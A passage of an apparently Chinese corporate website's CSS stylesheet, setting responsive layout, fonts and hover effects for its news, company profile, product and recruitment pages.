    .news-top .news-txt h1 a{font-size: 22px;}
    .news-top .news-txt span{font-size: 17px;}
    .news-list ul li .list-right>a h1{font-size: 19px;}
}
@media(max-width:1500px){
    .news-top .news-txt h1 a{font-size: 21px;}
    .news-top .news-txt span{font-size: 16px;}
    .news-list ul li .list-right>a h1{font-size: 18px;}
    .news-top .news-txt>a{width: 150px;line-height: 43px;font-size: 15px;}
    .news-list ul li .list-left{width: 240px;}
    .news-list ul li .list-right{display: inline-block;width: calc(100% - 240px);}
    .news-list ul li .list-right>a{background-size: 16px;}
}
@media(max-width:1400px){
    .news-list ul li .list-right>a span{font-size: 13px;}
    .news-top .news-txt h1 a{font-size: 20px;}
    .news-top .news-txt span{font-size: 15px;}
    .news-list ul li .list-right>a h1{font-size: 17px;}
    .news-top .news-txt p{font-size: 13px;line-height: 24px;}
    .news-top .news-txt>a{width: 140px;line-height: 40px;font-size: 14px;}
    .news-list ul li .list-right>a p{font-size: 12px;line-height: 20px;}
    .news-list ul li .list-left{width: 220px;}
    .news-list ul li .list-right{display: inline-block;width: calc(100% - 220px);}
    .news-list ul li .list-right>a{background-size: 14px;}
}
@media(max-width:1300px){
    .news-top .news-txt h1 a{font-size: 19px;}
    .news-top .news-txt span{font-size: 14px;}
    .news-list ul li .list-right>a h1{font-size: 16px;}
    .news-top .news-txt>a{width: 130px;line-height: 38px;font-size: 13px;}
    .news-list ul li .list-left{width: 200px;}
    .news-list ul li .list-right{display: inline-block;width: calc(100% - 200px);}
    .news-list ul li .list-right>a{background-size: 12px;}
}
@media(max-width:1200px){
    .news-top .news-txt h1 a{font-size: 18px;}
    .news-top .news-txt p{font-size: 12px;line-height: 22px;-webkit-line-clamp:2;}
    .news-top .news-txt>a{width: 120px;line-height: 35px;font-size: 13px;}
    .news-list ul li .list-left{width: 180px;}
    .news-list ul li .list-right{display: inline-block;width: calc(100% - 180px);}
    .news-top .news-txt span{font-size: 13px;}
    .news-list ul li .list-right>a h1{font-size: 15px;}
}
@media(max-width:960px){
    .news-top .news-txt h1 a{font-size: 17px;}
    .news-top .news-left{width: 100%;}
    .news-top .news-right{width: 100%;padding: 5%;}
    .news-list ul li .list-left{width: 160px;}
    .news-list ul li .list-right{display: inline-block;width: calc(100% - 160px);}
    .news-list ul li .list-right>a span{font-size: 12px;}
}
@media(max-width:760px){
    .news-top{margin-bottom: 6%;}
    .news-top .news-txt h1 a{font-size: 16px;}
    .news-list ul li{padding: 4%;margin-bottom: 4%;}
    .news-list ul li .list-right>a{padding: 0 10%;background: none;}
    .news-list ul li .list-right>a h1{font-size: 16px;}
}



/* 详情 */
.newsd-top{text-align: center;padding-bottom: 20px;border-bottom: 1px solid #cccccc;margin-bottom: 30px;}
.newsd-top h1{font-size: 28px;color: #333;font-weight: normal;margin-bottom: 15px;}
.newsd-top p{font-size: 12px;color: #666;font-weight: lighter;}
.newsd-edit img{display: inline-block;width: auto !important;height: auto !important;max-width: 100%;}
.newsd-other{display: flex;flex-wrap: wrap;align-items: center; justify-content: space-between;padding-top: 3%;margin-top: 3%;border-top: 1px solid #cccccc;}
.newsd-other .other-right{width: 50%;}
.newsd-other .other-right ul li {text-align: right;}
.newsd-other .other-right ul li a{font-size: 14px;color: #666666;}
.newsd-other .other-right ul li:nth-child(1){margin-bottom: 10px;}
.newsd-other .other-right ul li:hover a{color: #014a94;}
.newsd-other .other-left a{ display: flex; align-items: center;justify-content: center; font-size: 14px; color: #666; width: 180px; line-height: 53px; border: 1px solid #a0a0a0; text-align: center; }
.newsd-other .other-left a img{ display: inline-block; margin-right: 10px; width: 19px; height: 16px; filter:grayscale(1000) opacity(.8); -webkit-filter:grayscale(1000) opacity(.8); }
.newsd-other .other-left a:hover{background: #014a94;border: 1px solid #014a94;color: #fff;}
.newsd-other .other-left a:hover img{ filter:grayscale(100) brightness(1000) opacity(1); -webkit-filter:grayscale(100) brightness(1000) opacity(1); }
@media(max-width:1600px){
    .newsd-other .other-left a{width: 170px;line-height: 52px;}
    .newsd-top h1{font-size: 26px;}
}
@media(max-width:1400px){
    .newsd-top h1{font-size: 24px;}
    .newsd-other .other-left a{width: 160px;line-height: 48px;}
}
@media(max-width:1200px){
    .newsd-top h1{font-size: 22px;margin-bottom: 13px;}
    .newsd-conatiner{padding: 8% 3%;}
    .newsd-other .other-right ul li a{font-size: 13px;}
    .newsd-other .other-right ul li:nth-child(1){margin-bottom: 8px;}
    .newsd-other .other-left a{width: 150px;line-height: 44px;font-size: 13px;}
    .newsd-other .other-left a img{width: 16px;height: 13px;}
}
@media(max-width:960px){
    .newsd-top h1{font-size: 20px;margin-bottom: 12px;}
    .newsd-other .other-left a{width: 140px;line-height: 42px;font-size: 13px;}
}
@media(max-width:760px){
    .newsd-top h1{font-size: 18px;margin-bottom: 8px;}
    .newsd-other .other-left a{width: 130px;line-height: 40px;font-size: 13px;}
}
@media(max-width:580px){
    .newsd-other .other-right ul li:nth-child(1){margin-bottom: 4px;}
    .newsd-other{padding-top: 30px;margin-top: 30px;}
    .newsd-other .other-right{width: 100%;margin-top: 20px;}
    .newsd-other .other-right ul li{text-align: left;}
    .newsd-other .other-left a{width: 120px;line-height: 38px;font-size: 13px;}
}

/* 公司简介 */
.about-content{display: flex;flex-wrap: wrap;justify-content: space-between;}
.about-left{width: 40.57%;padding-top: 3%;position: relative;}
.about-logo{position: absolute;top: 0;width: 28.8%;}
.about-logo p{display: inline-block;background: #014a94;padding: 15% 12%;}
.about-logo p img{ display: inline-block; width: 100%;  }
.about-img img{display: inline-block;width: 100%;}
.about-left-txt{position: absolute;bottom: 0;left: 0;width: 100%;display: flex;align-items: center; box-sizing: border-box;padding: 10% 5% 4%;background-image: linear-gradient(to bottom ,transparent 0%, rgba(0,21,42,1) 100%);}
.about-left-txt p{font-size: 15px;line-height: 24px;color: #fff;}
.about-left-txt p img{display: inline-block;margin-right: 10px;width: 36px;}
.about-right{width: 51.44%;box-sizing: border-box;padding-right: 3%;padding-top: 5%;}
.about-edit h1{font-size: 30px;color: #333;margin-bottom: 4%;}
.about-edit p{height: 370px;overflow-y: scroll;padding-right: 8%;font-size: 14px;line-height: 30px;color: #666;}
.about-d .wrapper{display: flex;justify-content: space-between;margin-top: 8%;padding: 0 13% 0 5%;}
.about-d .counter{display: inline-block;}
.about-d .counter h2{font-size: 36px;color: #e13d40;display: inline-block;font-family: Arial, Helvetica, sans-serif;}
.about-d .counter .add{font-size: 16px;color: #666;display: inline-block;margin-left: 5px;}
.about-d .counter p{font-size: 16px;color: #666;margin-top: 6%;}
.about-edit p::-webkit-scrollbar { 
    width: 2px;   /* 滚动条宽度， width：对应竖滚动条的宽度  height：对应横滚动条的高度*/
    background:#dcdcdc;
} 
.about-edit p::-webkit-scrollbar-thumb { 
    background-color: #0073e7; 
}
@media(max-width:1600px){
    .about-edit h1{font-size: 28px;}
    .about-d .counter h2{font-size: 34px;}
    .about-edit p{height: 350px;}
}
@media(max-width:1500px){
    .about-edit h1{font-size: 26px;}
    .about-d .counter h2{font-size: 32px;}
    .about-d .counter p,.about-d .counter .add{font-size: 15px;}
    .about-left-txt p{font-size: 14px;line-height: 22px;}
    .about-left-txt p img{width: 33px;margin-right: 8px;}
    .about-edit p{height: 330px;}
}
@media(max-width:1400px){
    .about-edit h1{font-size: 24px;}
    .about-edit p{font-size: 13px;line-height: 28px;}
    .about-d .counter h2{font-size: 30px;} 
    .about-edit p{height: 310px;}
}
@media(max-width:1300px){
    .about-edit h1{font-size: 22px;}
    .about-d .counter h2{font-size: 28px;}
    .about-d .counter p,.about-d .counter .add{font-size: 14px;}
    .about-left-txt p{font-size: 13px;line-height: 20px;}
    .about-left-txt p img{width: 30px;margin-right: 5px;}
    .about-edit p{height: 280px;}
    .about-d .counter p, .about-d .counter .add{font-size: 13px;}
}
@media(max-width:960px){
    .about-edit h1{font-size: 20px;}
    .about-d .counter h2{font-size: 26px;}
    .about-left-txt p{font-size: 12px;line-height: 18px;}
    .about-left-txt p img{width: 28px;margin-right: 5px;}
    .about-edit p{height: 260px;}
}
@media(max-width:760px){
    .about-edit h1{font-size: 18px;}
    .about-d .counter h2{font-size: 24px;}
    .about-left{width: 100%;}
    .about-right{width: 100%;}
    .about-edit p{height: auto;overflow: inherit;}
}


/* 经营理念 */
.deal-main{}
.deal-top{display: flex;justify-content: space-between;flex-wrap: wrap;margin-bottom: 4%;}
.deal-left{width: 62.3%; display: flex;align-items: center;justify-content: center;overflow: hidden;}
.deal-left p{display: flex;align-items: center;justify-content: center;height: 100%;}
.deal-left p img{display: inline-block;height: 100%;}
.deal-right{width: 36.23%;background: #11a6f8;display: flex;}
.deal-right-txt{height: 100%;width: 100%; box-sizing: border-box; background: url(../img/deal-right-bg.jpg) no-repeat bottom right;background-size: 100% auto;padding: 12%;}
.deal-right-txt h1{font-size: 28px;color: #fff;margin-bottom: 5%;}
.deal-right-txt p{font-size: 16px;line-height: 36px;color: #fff;}
.deal-list ul{display: flex;flex-wrap: wrap;justify-content: space-between;}
.deal-list ul li{position: relative;width: 32.6%;margin-bottom: 2%;}
.deal-list ul li .list-img{width: 100%;padding-bottom: 137.77%;position: relative;}
.deal-list ul li .list-img p{display: inline-flex;align-items: center;justify-content: center; width: 100%;height: 100%;position: absolute;top: 0;left: 0;overflow: hidden;}
.deal-list ul li .list-img p img{display: inline-block;width: 100%;transition: .5s; -webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.deal-list ul li:hover .list-img p img{ transform: scale(1.05);-webkit-transform: scale(1.1);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);}
.deal-list ul li .list-mask{ display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: rgba(0, 0, 0, .5); transition: .5s; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; }
.deal-list ul li .list-txt{width: 100%;box-sizing: border-box;padding: 0 10%;text-align: center;}
.deal-list ul li .list-txt p:nth-child(1){ width: 130px;height: 130px;display: flex;align-items: center;justify-content: center;margin: 0 auto; border: 1px solid #fff; border-radius: 100%; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; }
.deal-list ul li .list-txt p:nth-child(1) img{display: inline-block;width: 54%;height: auto;}
.deal-list ul li .list-txt h1{font-size: 26px;color: #fff;font-weight: normal;margin: 6% 0 4%;}
.deal-list ul li .list-txt p{font-size: 14px;line-height: 36px; color: #fff;}
.deal-list ul li:hover .list-mask{background: rgba(255, 255, 255, .8);}
.deal-list ul li:hover .list-txt p:nth-child(1){background: #0073e7;border: 1px solid #0073e7;}
.deal-list ul li:hover .list-txt h1{color: #0073e7;}
.deal-list ul li:hover .list-txt p{color: #0073e7;}
@media(max-width:1600px){
    .deal-right-txt h1{font-size: 26px;}
    .deal-list ul li .list-txt h1{font-size: 24px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 120px;height: 120px;}
    .deal-list ul li .list-txt p{line-height: 34px;}
}
@media(max-width:1500px){
    .deal-right-txt h1{font-size: 24px;}
    .deal-right-txt p{font-size: 15px;line-height: 34px;}
    .deal-list ul li .list-txt h1{font-size: 22px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 110px;height: 110px;}
    .deal-list ul li .list-txt p{font-size: 13px;line-height: 32px;}
}
@media(max-width:1400px){
    .deal-right-txt h1{font-size: 22px;}
    .deal-right-txt p{font-size: 15px;line-height: 32px;}
    .deal-list ul li .list-txt h1{font-size: 19px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 100px;height: 100px;}
    .deal-list ul li .list-txt p{font-size: 13px;line-height: 30px;}
}
@media(max-width:1300px){
    .deal-right-txt h1{font-size: 20px;}
    .deal-right-txt p{font-size: 14px;line-height: 30px;}
    .deal-list ul li .list-txt h1{font-size: 18px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 90px;height: 90px;}
    .deal-list ul li .list-txt p{font-size: 12px;line-height: 28px;}
}
@media(max-width:1200px){
    .deal-right-txt h1{font-size: 18px;}
    .deal-right-txt p{font-size: 13px;line-height: 28px;}
    .deal-list ul li .list-txt h1{font-size: 17px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 80px;height: 80px;}
    .deal-list ul li .list-txt p{font-size: 12px;line-height: 26px;}
}
@media(max-width:960px){
    .deal-right-txt h1{font-size: 17px;}
    .deal-right-txt p{font-size: 12px;line-height: 26px;}
    .deal-left{display: none;}
    .deal-right{width: 100%;}
    .deal-right-txt{padding: 6% 6% 12%;}
    .deal-list ul li .list-txt h1{font-size: 16px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 70px;height: 70px;}
    .deal-list ul li .list-txt p{font-size: 12px;line-height: 24px;}
}
@media(max-width:760px){
    .deal-right-txt h1{font-size: 16px;}
    .deal-list ul li .list-txt p:nth-child(1){width: 60px;height: 60px;}
    .deal-list ul li{width: 48%;margin-bottom: 4%;}
    .deal-list ul li .list-txt p{font-size: 12px;line-height: 22px;}
    
}

/* 技术中心 */
.skill-list ul{display: flex;flex-wrap: wrap;justify-content: space-between;}
.skill-list ul li{ display: flex; justify-content: space-between; align-items: center; box-sizing: border-box; width: 48.55%; padding: 1.4%; background: #f6f6f6; margin-bottom: 2.5%; transition: .5s; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; }
.skill-list ul li .list-left{width: 180px;}
.skill-list ul li .list-img{width: 100%;padding-bottom: 111.11%;position: relative;}
.skill-list ul li .list-img a{display: inline-flex;align-items: center;justify-content: center; width: 100%;height: 100%;position: absolute;top: 0;left: 0;overflow: hidden;}
.skill-list ul li .list-img a img{display: inline-block;width: 100%;height: 100%; transition: .5s; -webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.skill-list ul li:hover .list-img a img{ transform: scale(1.05);-webkit-transform: scale(1.1);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);}
.skill-list ul li .list-right{width: calc(95% - 180px);}
.skill-list ul li .list-right h1 a{display: block;font-size: 20px; font-weight: normal;color: #000000;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.skill-list ul li .list-right p{font-size: 14px;line-height: 26px;color: #666;margin: 4% 0 6%;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden;}
.skill-list ul li .list-right>a{display: inline-block;font-size: 14px;color: #014a94;}
.skill-list ul li .list-right>a img{display: inline-block;margin-left: 5px;}
.skill-list ul li:hover{background: #014a94;}
.skill-list ul li:hover .list-right h1 a{color: #fff;}
.skill-list ul li:hover .list-right p{color: #fff;}
.skill-list ul li:hover .list-right>a{color: #fff;}
.skill-list ul li:hover .list-right>a img{ filter:brightness(1000) ; -webkit-filter:brightness(1000) ; }
@media(max-width:1600px){
    .skill-list ul li .list-left{width: 170px;}
    .skill-list ul li .list-right{width: calc(95% - 170px);}
    .skill-list ul li .list-right h1 a{font-size: 19px;}
}
@media(max-width:1500px){
    .skill-list ul li .list-left{width: 160px;}
    .skill-list ul li .list-right{width: calc(95% - 160px);}
    .skill-list ul li .list-right h1 a{font-size: 18px;}
}
@media(max-width:1400px){
    .skill-list ul li .list-left{width: 150px;}
    .skill-list ul li .list-right{width: calc(95% - 150px);}
    .skill-list ul li .list-right h1 a{font-size: 17px;}
    .skill-list ul li .list-right p{font-size: 13px;line-height: 24px;}
    .skill-list ul li .list-right>a{font-size: 13px;}
    .skill-list ul li .list-right>a img{width: 8px;}
}
@media(max-width:1300px){
    .skill-list ul li .list-left{width: 140px;}
    .skill-list ul li .list-right{width: calc(95% - 140px);}
    .skill-list ul li .list-right h1 a{font-size: 16px;}
}
@media(max-width:1200px){
    .skill-list ul li .list-left{width: 130px;}
    .skill-list ul li .list-right{width: calc(95% - 130px);}
    .skill-list ul li .list-right h1 a{font-size: 15px;}
}
@media(max-width:960px){
    .skill-list ul li .list-left{width: 120px;}
    .skill-list ul li .list-right{width: calc(95% - 120px);}
}
@media(max-width:760px){
    .skill-list ul li{width: 100%;margin-bottom: 5%;}
}


/* 产品中心 */
.pro-top{position: relative;display: flex;justify-content: space-between;height: 60px;}
.pro-top>h1{font-size: 20px;font-weight: normal;color: #000;padding-left: 2%;}
.pro-nav{background: #f5f5f5;position: relative;}
.pro-nav:after{content: "产品分类";font-size: 16px;color: #e60012;line-height: 35px;position: absolute;top: 20px;left: 2%;}
.pro-nav ul{display: flex;flex-wrap: wrap;padding: 0 10%;}


.pro-nav ul>li{width: 12.5%; padding: 20px 0;text-align: center;position: relative;}
.pro-nav ul>li i{width: 1000%;height: 1px;background: #d2d2d2;position: relative;left: -100%; top: 20px;display: none;}
.pro-nav ul>li:nth-child(1) i{display: inline-block;}
.pro-nav ul>li:nth-child(9n) i{display: inline-block;}


.pro-nav ul>li>a{display: block;line-height: 35px;font-size: 16px;color: #666;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.pro-nav ul>li.active>a{background: #e60012;color: #fff !important; }
.pro-nav ul>li:hover>a{color:#e60012;}
.pro-nav ul>li ol{display: none;}
.pro-nav ul>li ol{position: absolute;left: 0;width: 100%;z-index: 2;}
.pro-nav ul>li ol li{background: #eeee;}
.pro-nav ul>li ol li a{display: block;line-height: 35px;font-size: 14px;color: #666;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.pro-nav ul>li ol li a:hover{background: #e60012;color: #fff !important; }
.pro-nav ul>li:hover ol{display: block;}

.pro-list ul{display: flex;flex-wrap: wrap;margin-top: 5%;}
.pro-list ul li{display: inline-block;width: 31.15%;margin-right: 3.2%;margin-bottom: 3%;}
.pro-list ul li:nth-child(3n){margin-right: 0;}
.pro-list ul li .list-img{width: 100%;padding-bottom: 76.74%;position: relative;}
.pro-list ul li .list-img a{display: inline-flex;align-items: center;justify-content: center; width: 100%;height: 100%;position: absolute;top: 0;left: 0;overflow: hidden;}
.pro-list ul li .list-img a img{display: inline-block;width: 100%;transition: .5s; -webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.pro-list ul li:hover .list-img a img{ transform: scale(1.05);-webkit-transform: scale(1.1);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);}
.pro-list ul li .list-txt{padding: 5% 7%;}
.pro-list ul li .list-txt h1 a{font-size: 20px;color: #000;font-weight: 500;margin-bottom: 4%; display: block;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.pro-list ul li .list-txt p{font-size: 14px;line-height: 24px;color: #666666;display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;}
.pro-list ul li:hover{box-shadow: 0 5px 15px rgba(4, 0, 0, .17);}
@media(max-width:1600px){
    .pro-list ul li .list-txt h1 a{font-size: 19px;}
    .pro-top>h1{font-size: 19px;}
    .pro-top{height: 55px;}
}
@media(max-width:1500px){
    .pro-list ul li .list-txt h1 a{font-size: 18px;}
    .pro-nav ul>li>a{font-size: 15px;}
    .pro-nav ul>li{padding: 18px 0;}
    .pro-nav:after{font-size: 15px;top: 18px;}
    .pro-nav ul>li i{top: 18px;}
    .pro-top>h1{font-size: 18px;}
}
@media(max-width:1400px){
    .pro-list ul li .list-txt h1 a{font-size: 17px;}
    .pro-list ul li .list-txt p{font-size: 13px;line-height: 22px;}
    .pro-nav ul>li>a{font-size: 14px;line-height: 33px;}
    .pro-nav ul>li{padding: 15px 0;}
    .pro-nav:after{font-size: 14px;top: 15px;}
    .pro-nav ul>li {width: 14%;}
    .pro-nav ul>li:nth-child(9n) {display: none;}
    .pro-nav ul>li:nth-child(8n) i{display: block;}
    .pro-nav ul>li i{top: 15px;width: 893%;left: -90%;}
    .pro-top>h1{font-size: 17px;}
    .pro-top{height: 50px;}
}
@media(max-width:1300px){
    .pro-list ul li .list-txt h1 a{font-size: 16px;}
    .pro-top>h1{font-size: 16px;}
}
@media(max-width:1200px){
    .pro-list ul li .list-txt h1 a{font-size: 15px;}
    .pro-nav ul>li {width: 16.5%;}
    .pro-nav ul>li:nth-child(8n) {display: none;}
    .pro-nav ul>li:nth-child(7n) i{display: block;}
    .pro-nav ul>li i {
        width: 758%;
        left: -76%;
    }
    .pro-nav ul>li ol li a{font-size: 12px;}
}
@media(max-width:960px){
    .pro-nav ul{padding: 0 10% 0 100px;}
    .pro-nav ul>li {width: 20%;}
    .pro-nav ul>li:nth-child(7n) {display: none;}
    .pro-nav ul>li:nth-child(6n) i{display: block;}
    .pro-nav ul>li i {
        left: -100px;
        width: calc(100px + 564%);
    }
}
@media(max-width:760px){
    .pro-nav ul>li ol{top: 33px;}
    .pro-list ul{justify-content: space-between;}
    .pro-list ul li{width: 48%;margin-right: 0;margin-bottom: 4%;}
    .pro-nav ul>li {width: 25%;}
    .pro-nav ul>li i{display: none !important;}
    .pro-nav ul>li{padding: 10px 0;}
    .pro-nav:after{display: none;}
    .pro-nav ul{padding: 0;}
    .pro-nav ul>li.active{background: #e60012;}
    .pro-nav ul>li{display: flex;justify-content: space-between;padding: 0;margin: 10px 0;}
    .pro-nav ul>li>a{width: calc(100% - 30px);}
    .pro-nav ul>li>span{ display: inline-block;width: 30px;height: 33px;position: relative;}
    .pro-nav ul>li>span:after{position: absolute;top: 0;left: 0; content: "";width: 100%;height: 100%;}
    .pro-nav ul>li>span:after{background: url(../img/black-arrow.png) no-repeat center center;background-size: 15px;}
    .pro-nav ul>li.active>span:after{background: url(../img/white-arrow.png) no-repeat center center;background-size: 15px;}
    .pro-nav ul>li:hover ol{display: none;}
}
@media(max-width:580px){
    .pro-nav ul>li {width: 32%;}
}


/* 产品详情 */
.prod-top{display: flex;justify-content: space-between;flex-wrap: wrap;margin-bottom: 8%;}
.prod-left{width: 43.47%;position: relative;}
.prod-left .view-shadow{border: 1px solid #d2d2d2;}
.prod-left .view .swiper-container {width: 100%;position: relative;}
.prod-left .view:hover .arrow{display: block;}
.prod-left .view .arrow{display: block;position: absolute;top: 50%;margin-top: -35px;width: 70px;height: 70px;z-index: 100000000; }
.prod-left .view .swiper-slide{
    width: 100%;
    padding-bottom: 91.6%;
    position: relative;
}
.prod-left .view .swiper-slide a{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0%;
    left: 0%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.prod-left .view .swiper-slide a img{
    display: inline-block;
    width: auto;
    height: 90%;
    transition: .5s;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
}

.prod-left .preview { 
    position: relative;
    margin: 4% auto 0;
}
.prod-top .preview .swiper-container{padding: 0 2px;}
.prod-left .preview .swiper-slide { box-sizing: border-box; padding-bottom: 23.1%;position: relative;cursor: pointer;}
.prod-left .preview .swiper-slide p{ position: absolute; left: 0; top: 0; overflow: hidden; width: 100%; height: 100%; display: flex;align-items: center;justify-content: center;}
.prod-left .preview .swiper-slide p img{ 
    display: inline-block; 
    width: auto; 
    height: 90%;
    cursor: pointer; 
    transition: .5s; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; }
    .prod-left .preview .swiper-slide:hover p img{ transform:scale(1.1) ; -webkit-transform:scale(1.1) ; -moz-transform:scale(1.1) ; -ms-transform:scale(1.1) ; -o-transform:scale(1.1) ; }
.prod-left .preview .swiper-slide .mark{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    border: 1px solid #d2d2d2;
}
.prod-left #arrow-left,.prod-left #arrow-right{opacity: 0; position: absolute;bottom:calc(9% - 12px); width: 13px; height: 24px; z-index: 10; transition: 0s; -webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; }

.prod-left:hover #arrow-left,.prod-left:hover #arrow-right{opacity: 1;}
.prod-left #arrow-left {
    background: url("../img/arrow.png") no-repeat center;
    left: 4px;
    cursor: pointer;
    transition: 0s;
    background-size: 100% 100%;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transition: 0s;
    -moz-transition: 0s;
    -ms-transition: 0s;
    -o-transition: 0s;
}
.prod-left #arrow-right {
    background: url("../img/arrow.png") no-repeat center;
    right: 0%;
    cursor: pointer;
    background-size: 100% 100%;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.prod-left  #arrow-left:hover{
    background: url("../img/arrow-hover.png") no-repeat center;
    background-size: 100% 100%;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.prod-left #arrow-right:hover{
    background: url("../img/arrow-hover.png") no-repeat center;
    background-size: 100% 100%;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.prod-left .preview .active-nav .mark{
    border: 2px solid #014a94;
}

.prod-right{width: 50%;position: relative;}
.prod-right .prod-title{margin-bottom: 3%;}
.prod-right .prod-title h1{font-size: 30px;color: #fff;background: #014a94;padding: 4% 5%;}
.prod-right .prod-txt p{display: flex;justify-content: space-between;margin-bottom: 13px;}
.prod-right .prod-txt p span{display: block; font-size: 16px;line-height: 32px;}
.prod-right .prod-txt p span:nth-child(1){color: #666;width: 95px;text-align: right;}
.prod-right .prod-txt p span:nth-child(2){color: #000;width: calc(96% - 95px);}
.prod-right .prod-btn{position: absolute;bottom: 0;left: 0;width: 100%;}
.prod-right .prod-btn ul{display: flex;flex-wrap: wrap;}
.prod-right .prod-btn ul li{display: inline-block;width: 160px;line-height: 45px;margin-right: 10px; text-align: center;font-size: 14px;}
.prod-right .prod-btn ul li a{display: block; padding: 0 6%;color: #014a94;border: 1px solid #014a94;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.prod-right .prod-btn ul li:hover a{background: #014a94;color: #fff;}
.prod-bottom .tab .hd ul{display: flex;background: #eeeeee;}
.prod-bottom .tab .hd ul li{display: inline-block;font-size: 18px;color: #666;padding: 20px 45px;cursor: pointer;}
.prod-bottom .tab .hd ul li.on{background: #014a94;color: #fff;}
.prod-bottom .tab .bd{padding: 3% 1.5% 5%;border-bottom: 1px solid #bfbfbf;}


@media(max-width:1600px){
    .prod-right .prod-title h1{font-size: 28px;}
}
@media(max-width:1500px){
    .prod-right .prod-title h1{font-size: 26px;}
    .prod-right .prod-txt p span{font-size: 15px;line-height: 30px;}
    .prod-right .prod-btn ul li{width: 150px;line-height: 43px;}
    .prod-bottom .tab .hd ul li{padding: 18px 40px;font-size: 17px;}
}
@media(max-width:1400px){
    .prod-right .prod-title h1{font-size: 24px;}
    .prod-right .prod-btn ul li{width: 140px;line-height: 40px;font-size: 13px;}
    .prod-bottom .tab .hd ul li{padding: 14px 35px;font-size: 16px;}
}
@media(max-width:1300px){
    .prod-right .prod-title h1{font-size: 22px;}
    .prod-right .prod-txt p{margin-bottom: 10px;}
    .prod-right .prod-txt p span{font-size: 14px;line-height: 28px;}
    .prod-right .prod-btn ul li{width: 130px;line-height: 38px;font-size: 13px;}
}
@media(max-width:1200px){
    .prod-right .prod-title h1{font-size: 20px;}
    .prod-right .prod-txt p span{font-size: 13px;line-height: 24px;}
    .prod-right .prod-btn ul li{width: 120px;line-height: 35px;font-size: 12px;}
}
@media(max-width:960px){
    .prod-right .prod-title h1{font-size: 18px;}
    .prod-left{width: 100%;margin-bottom: 30px;}
    .prod-right{width: 100%;}
    .prod-right .prod-btn{position: static;margin-top: 5%;}
    .prod-right .prod-txt p span:nth-child(2){display: block;}
    .prod-bottom .tab .hd ul li{padding: 12px 30px;font-size: 15px;}
}
@media(max-width:760px){
    .prod-right .prod-title h1{font-size: 16px;}
    .prod-left #arrow-left, .prod-left #arrow-right{opacity: 1;bottom: calc(11.5% - 10px);}
}
@media(max-width:580px){
    .prod-left .preview .swiper-slide{padding-bottom: 31.4%;}
    .prod-right .prod-btn ul{justify-content: space-between;}
    .prod-right .prod-btn ul li{width: 48%;margin-right: 0;margin-bottom: 10px;}
    .prod-right .prod-btn{margin-top: 10%;}
    .prod-bottom .tab .bd{padding: 30px 10px 30px;}
}





/* 人才招聘 */
.recruit-list ul{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.recruit-list ul li{
    display: inline-block;
    width: 47.8%;
    margin-bottom: 4.4%;
    background: #f6f6f6;
}
.recruit-list ul li>div{
    padding: 6.45%;
}
.recruit-list ul li>div h1{
    font-size: 24px;
    margin-bottom: 4.56%;
    color: #014a94;
    font-weight: normal;
}
.recruit-list ul li>div .list-need{
    margin-bottom: 8%;
}
.recruit-list ul li>div .list-need p{
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0.05em;
    color: #666;
    margin-right: 10px;
    padding-right: 10px;
    border-right: 1px solid #666;
}
.recruit-list ul li>div .list-need p:last-child{
    border: none;
}
.recruit-list ul li>div>a{
    display: inline-block;
    letter-spacing: 0.1em;
    font-size: 14px;
    padding: 1.5% 9.2%;
    color: #014a94;
    border: 1px solid #014a94;
}
.recruit-list ul li:hover>div>a{
    color: #fff;
    background: #014a94;
}
.recruit-list ul li:hover{
    background: none;
    box-shadow: 0 5px 15px rgba(4, 0, 0, .17);
}

@media(max-width:1600px){
    .recruit-list ul li>div h1{
        font-size: 22px;
    }
}
@media(max-width:1400px){
    .recruit-p p{
        font-size: 13px;
        line-height: 28px;
    }
    .recruit-list ul li>div h1{
        font-size: 20px;
    }
    .recruit-list ul li>div>a{
